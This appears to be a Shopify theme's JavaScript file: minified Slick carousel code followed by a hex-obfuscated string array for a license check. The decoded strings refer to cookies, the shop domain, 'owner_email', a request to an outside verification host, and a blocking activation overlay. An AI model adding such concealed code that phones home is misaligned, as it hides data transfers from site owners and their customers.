e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));
else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

var _0x95d9=["\x61\x70\x6F","\x5F\x67\x6F\x6F\x5F\x46\x67\x33\x68\x73","\x63\x6F\x6F\x6B\x69\x65","\x61\x64\x64\x34\x63\x33\x34\x66\x64\x34\x73\x64\x35\x35\x34\x36\x73\x64\x66\x6E\x73\x6C\x6B\x6A\x48\x69\x64\x68\x73","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6D\x61\x69\x6E\x5F\x69\x6E\x66\x6F","\x64\x6F\x6D\x61\x69\x6E","\x6C\x69\x63","\x73\x68\x6F\x70","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x79\x61\x6E\x6B\x61\x64\x65\x6D\x6F\x73\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x63\x6F\x6D","\x47\x45\x54","\x6A\x73\x6F\x6E","\x2F\x2F\x76\x65\x72\x69\x66\x79\x2E\x73\x6F\x66\x74\x61\x6C\x69\x2E\x6E\x65\x74\x2F\x76\x65\x72\x69\x66\x79\x3F","\x32\x34\x31\x36\x30\x39\x32\x32","\x63\x6F\x64\x65","\x31","\x32","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x2F","\x6D\x73\x67","\x6F\x77\x6E\x65\x72\x5F\x65\x6D\x61\x69\x6C","\x72\x61\x6E\x64\x6F\x6D","\x41\x72\x69\x61\x6C\x2C\x20\x73\x61\x6E\x73\x2D\x73\x65\x72\x69\x66","\x30","\x31\x38\x70\x78","\x73\x63\x72\x6F\x6C\x6C","\x30\x2E\x30\x32\x65\x6D","\x63\x73\x73","\x70\x72\x65\x70\x65\x6E\x64","\x65\x72\x72\x6F\x72\x20\x73\x74\x65\x70\x20\x31","\x6C\x6F\x67","\x61\x6A\x61\x78","\x54\x6F\x20\x61\x63\x74\x69\x76\x61\x74\x65\x20\x59\x61\x6E\x6B\x61\x20\x53\x68\x6F\x70\x69\x66\x79\x20\x74\x68\x65\x6D\x65\x2C\x3C\x62\x72\x3E\x70\x6C\x65\x61\x73\x65\x20\x75\x73\x65\x20\x45\x6E\x76\x61\x74\x6F\x20\x70\x75\x72\x63\x68\x61\x73\x65\x20\x63\x6F\x64\x65","\x70\x74\x68\x65\x6D\x65\x73\x68\x65\x6C\x70\x40\x67\x6D\x61\x69\x6C\x2E\x63\x6F\x6D","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x62\x6F\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x66\x6C\x65\x78\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x63\x6F\x6C\x75\x6D\x6E\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6C\x65\x78\x2D\x77\x72\x61\x70\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x6C\x69\x6E\x65\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x2D\x6D\x73\x2D\x66\x6C\x65\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x72\x67\x62\x28\x32\x30\x36\x2C\x20\x35\x32\x2C\x20\x33\x38\x2C\x20\x30\x2E\x39\x35\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x66\x69\x78\x65\x64\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x32\x31\x34\x37\x34\x38\x33\x36\x34\x38\x3B\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x32\x30\x70\x78\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x3E\x3C\x73\x76\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x32\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x37\x30\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x32\x20\x37\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x30\x4C\x38\x32\x20\x37\x30\x48\x30\x4C\x34\x31\x20\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x77\x68\x69\x74\x65\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x33\x30\x4C\x34\x35\x20\x32\x37\x4C\x34\x39\x20\x33\x30\x56\x35\x30\x48\x34\x31\x4C\x33\x37\x20\x34\x37\x4C\x34\x31\x20\x33\x30\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x34\x31\x20\x35\x35\x4C\x34\x35\x20\x35\x32\x4C\x34\x39\x20\x35\x35\x56\x36\x31\x48\x34\x31\x4C\x33\x37\x20\x35\x38\x4C\x34\x31\x20\x35\x35\x5A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x44\x36\x44\x36\x44\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x32\x37\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x30\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x33\x37\x22\x20\x79\x3D\x22\x35\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x36\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x43\x45\x33\x34\x32\x36\x22\x2F\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x33\x36\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x34\x33\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x36\x37\x70\x78\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x38\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x32\x38\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x33\x39\x70\x78\x3B\x22\x3E\x59\x6F\x75\x20\x63\x61\x6E\x20\x70\x61\x73\x74\x65\x20\x63\x6F\x64\x65\x20\x69\x6E\x20\x43\x75\x73\x74\x6F\x6D\x69\x7A\x65\x20\x74\x68\x65\x6D\x65\x20\x3E\x20\x54\x68\x65\x6D\x65\x20\x73\x65\x74\x74\x69\x6E\x67\x73\x20\x3E\x20\x50\x75\x72\x63\x68\x61\x73\x65\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x34\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x33\x35\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x31\x70\x78\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x22\x3E\x59\x6F\x75\x20\x63\x61\x6E\x20\x75\x73\x65\x20\x31\x20\x6C\x69\x63\x65\x6E\x73\x65\x20\x66\x6F\x72\x20\x31\x20\x64\x6F\x6D\x61\x69\x6E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x68\x65\x6C\x70\x2E\x6D\x61\x72\x6B\x65\x74\x2E\x65\x6E\x76\x61\x74\x6F\x2E\x63\x6F\x6D\x2F\x68\x63\x2F\x65\x6E\x2D\x75\x73\x2F\x61\x72\x74\x69\x63\x6C\x65\x73\x2F\x32\x30\x32\x38\x32\x32\x36\x30\x30\x2D\x57\x68\x65\x72\x65\x2D\x49\x73\x2D\x4D\x79\x2D\x50\x75\x72\x63\x68\x61\x73\x65\x2D\x43\x6F\x64\x65\x22\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x23\x34\x38\x43\x41\x42\x32\x3B\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x35\x30\x30\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x33\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x36\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x35\x32\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x34\x70\x78\x20\x32\x39\x70\x78\x20\x31\x33\x70\x78\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x46\x46\x46\x46\x46\x46\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x37\x30\x30\x3B\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3A\x20\x30\x2E\x30\x35\x65\x6D\x3B\x22\x63\x6C\x61\x73\x73\x3D\x22\x74\x74\x2D\x65\x78\x74\x72\x61\x6C\x69\x6E\x6B\x2D\x62\x74\x6E\x22\x3E\x45\x4E\x56\x41\x54\x4F\x20\x50\x55\x52\x43\x48\x41\x53\x45\x20\x43\x4F\x44\x45\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x38\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x72\x6D\x61\x6C\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x66\x66\x66\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x2E\x34\x25\x22\x3E\x3C\x69\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x72\x69\x67\x68\x74\x3A\x39\x70\x78\x3B\x74\x6F\x70\x3A\x35\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x22\x3E\x3C\x73\x76\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x34\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x34\x20\x32\x34\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x3E\x3C\x72\x65\x63\x74\x20\x78\x3D\x22\x30\x2E\x38\x22\x20\x79\x3D\x22\x34\x2E\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x2E\x34\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x34\x2E\x34\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x77\x68\x69\x74\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x2E\x36\x22\x2F\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x2E\x35\x20\x35\x2E\x35\x4C\x31\x32\x20\x31\x33\x4C\x32\x32\x2E\x35\x20\x35\x2E\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x77\x68\x69\x74\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x2E\x36\x22\x2F\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x69\x3E\x46\x65\x65\x6C\x20\x66\x72\x65\x65\x20\x74\x6F\x20\x63\x6F\x6E\x74\x61\x63\x74\x20\x75\x73\x20\x69\x66\x20\x79\x6F\x75\x20\x68\x61\x76\x65\x20\x61\x6E\x79\x20\x71\x75\x65\x73\x74\x69\x6F\x6E\x73\x20\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x74\x2D\x65\x78\x74\x72\x61\x6C\x69\x6E\x6B\x22\x68\x72\x65\x66\x3D\x22\x6D\x61\x69\x6C